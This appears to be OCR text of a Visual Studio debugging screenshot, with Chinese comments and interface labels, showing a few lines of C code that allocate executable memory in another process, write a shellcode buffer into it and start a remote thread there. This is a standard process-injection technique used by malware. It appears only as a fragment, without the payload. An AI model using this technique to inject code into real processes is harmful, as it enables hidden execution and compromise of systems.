 55 WaitForSingleObject(pi.hProcess, 3000); //3s
56 //申请内存
57 AllocAddress = VirtualAllocEx(pi.hProcess, NULL, SizeOfShellCode, MEM_COMMIT | MEM_RESERVE, PAGE_EXECUTE_READWRITE);
58 //写入
59 WriteProcessMemory(pi.hProcess, AllocAddress, shellcode, SizeOfShellCode, NULL); 已用时间 <= 1ms
60 //创建线程
61 CreateRemoteThread(pi.hProcess, NULL, 0, (LPTHREAD_START_ROUTINE)AllocAddress, NULL, 0, 0);
62 system("pause");
110 % 0 3
监视 1
搜索(Ctrl+E) 搜索深度: 3
名称 值 类型
AllocAddress 0x0000021ef3780000 void *
添加要监视的项
错误列表
整个解决方案 错误 0 展示 3 个警告中的 0 个 消息 0 生成 + IntelliSense
代码 说明 项目 文件